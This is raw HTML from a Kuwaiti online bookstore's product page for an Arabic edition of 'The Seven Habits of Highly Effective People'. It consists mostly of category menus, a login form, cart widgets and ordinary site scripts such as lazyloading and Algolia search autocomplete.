				<li id="menu-item-51367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51367 item-level-2" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
		<li id="menu-item-51368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51368 item-level-2" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
		<li id="menu-item-51369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51369 item-level-2" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
		<li id="menu-item-51370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51370 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51371 item-level-2" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
		<li id="menu-item-51372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51372 item-level-2" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
		<li id="menu-item-51373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51373 item-level-2" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
		<li id="menu-item-51374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51374 item-level-2" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
		<li id="menu-item-51375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51375 item-level-2" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
		<li id="menu-item-51376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51376 item-level-2" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
		<li id="menu-item-51377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51377 item-level-2" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
	</ul>
</li>
	<li id="menu-item-51378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51378 item-level-1" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link">Educational</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51380 item-level-2" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
		<li id="menu-item-51382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51382 item-level-2" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
		<li id="menu-item-51384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51384 item-level-2" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
		<li id="menu-item-51385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51385 item-level-2" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
		<li id="menu-item-51386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51386 item-level-2" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
		<li id="menu-item-51387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51387 item-level-2" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
		<li id="menu-item-51388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51388 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51390 item-level-2" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
		<li id="menu-item-51392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51392 item-level-2" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
	</ul>
</li>
	<li id="menu-item-51393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51393 item-level-1" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link">Kids Books</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51394 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction Kids</a></li>
		<li id="menu-item-51395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51395 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51396 item-level-2" ><a href="https://k2u.cc0.mytemp.website/nativeP/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51397 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51398 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51399 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51400 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51401 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51402 item-level-1" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51403 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51404 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51405 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51406 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51407 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51408 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51409 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51410 item-level-1" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51411 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51412 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51413 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51414 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51415 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51416 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
	<li id="menu-item-51417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51417 item-level-1" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link">Age Group</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51418 item-level-2" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
		<li id="menu-item-51419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51419 item-level-2" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age From 1 to 3</a></li>
		<li id="menu-item-51420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51420 item-level-2" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age From 3 to 5</a></li>
		<li id="menu-item-51421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51421 item-level-2" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age From 5 to 12</a></li>
		<li id="menu-item-51422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51422 item-level-2" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age From 12 to 18</a></li>
		<li id="menu-item-51423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51423 item-level-2" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
	</ul>
</li>
	<li id="menu-item-51424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51424 item-level-1" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link">Special Offer</a></li>
</ul>
</li>
<li id="menu-item-52193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52193 item-level-0" ><a href="###" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-52342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52342 item-level-1" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-52343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52343 item-level-1" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-52344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52344 item-level-1" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-52345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52345 item-level-1" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://online.thatalsalasil.com.kw/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">المفضلة</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://online.thatalsalasil.com.kw/my-account/" class="woodmart-nav-link">تسجيل الدخول / التسجيل</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-20" class="wd-widget widget mobile-menu-widget widget_block widget_text">
<p></p>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">عربة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://online.thatalsalasil.com.kw/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc168f067b" /><input type="hidden" name="_wp_http_referer" value="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/" />											<input type="hidden" name="redirect" value="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://online.thatalsalasil.com.kw/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد لديك حساب</p>
					<a href="https://online.thatalsalasil.com.kw/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="المفضلة لدي">
			<a href="https://online.thatalsalasil.com.kw/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://online.thatalsalasil.com.kw/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة المشتريات				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://online.thatalsalasil.com.kw/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
		
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة				</span>
			</a>
		</div>
				</div>
		    <script type="text/javascript">
        function applyFilters() {
            var author = document.getElementById('authorz').value;
            var publish = document.getElementById('publish').value;
            var country = document.getElementById('country').value;

            var url = 'https://online.thatalsalasil.com.kw/';

            var queryParams = [];
            if (author) {
                queryParams.push('authorz=' + author);
            }
            if (publish) {
                queryParams.push('publish=' + publish);
            }
            if (country) {
                queryParams.push('country=' + country);
            }

            if (queryParams.length > 0) {
                url += '?' + queryParams.join('&');
            }

            window.location.href = url;
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://online.thatalsalasil.com.kw"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0645\u062a\u062c\u0631","@id":"https://online.thatalsalasil.com.kw/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0643\u062a\u0628 \u0627\u0644\u0639\u0631\u0628\u064a\u0629","@id":"https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0623\u062f\u0628 \u0627\u0644\u0634\u0628\u0627\u0628","@id":"https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/"}},{"@type":"ListItem","position":5,"item":{"name":"\u062a\u0637\u0648\u064a\u0631 \u0630\u0627\u062a","@id":"https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%b0%d8%a7%d8%aa/"}},{"@type":"ListItem","position":6,"item":{"name":"\u0627\u0644\u0639\u0627\u062f\u0627\u062a \u0627\u0644\u0633\u0628\u0639 \u0644\u0644\u0646\u0627\u0633 \u0627\u0644\u0623\u0643\u062b\u0631 \u0641\u0627\u0639\u0644\u064a\u0629","@id":"https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/#product","name":"\u0627\u0644\u0639\u0627\u062f\u0627\u062a \u0627\u0644\u0633\u0628\u0639 \u0644\u0644\u0646\u0627\u0633 \u0627\u0644\u0623\u0643\u062b\u0631 \u0641\u0627\u0639\u0644\u064a\u0629","url":"https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/","description":"\u064a\u0639\u062f \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \"\u0627\u0644\u0639\u0627\u062f\u0627\u062a \u0627\u0644\u0633\u0628\u0639 \u0644\u0644\u0646\u0627\u0633 \u0627\u0644\u0623\u0643\u062b\u0631 \u0641\u0639\u0627\u0644\u064a\u0629\"\u060c \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0643\u062a\u0628 \u0645\u0628\u064a\u0639\u0627\u064b \u0641\u064a \u0623\u0645\u064a\u0631\u0643\u0627 \u0648\u0641\u064a \u062f\u0648\u0644 \u0623\u062e\u0631\u0649 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0630\u0644\u0643 \u0644\u0645\u0627 \u064a\u0639\u0631\u0636\u0647 \u0627\u0644\u0645\u0624\u0644\u0641 \u0641\u064a\u0647 \u0648\u0647\u0648 \"\u0633\u064a\u062a\u0641\u0646 \u0631. \u0643\u0648\u0641\u064a\" \u0645\u0646 \u0645\u0639\u0627\u0644\u062c\u0627\u062a \u0634\u0627\u0645\u0644\u0629 \u0645\u062a\u0643\u0627\u0645\u0644\u0629 \u0648\u0648\u0627\u0636\u062d\u0629 \u0627\u0644\u0645\u0628\u062f\u0623 \u062a\u0633\u0627\u0639\u062f \u0641\u064a \u062d\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0648\u0627\u0644\u0645\u0647\u0646\u064a\u0629.","image":"https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg","sku":15713,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.900","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/","seller":{"@type":"Organization","name":"That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","url":"https://online.thatalsalasil.com.kw"}}],"isbn":"6281072083250","brand":{"@type":"Brand","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0631\u064a\u0631"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var algolia = {"debug":false,"application_id":"AXELVNNBUK","search_api_key":"ad4af9978ac209b5bb81bf9bf21d0799","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_authorz":{"name":"wp_terms_authorz","id":"terms_authorz","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","admin_name":"Products","position":0,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_authorz","index_name":"wp_terms_authorz","label":"\u0627\u0644\u0645\u0624\u0644\u0641","admin_name":"Author","position":1,"max_suggestions":5,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
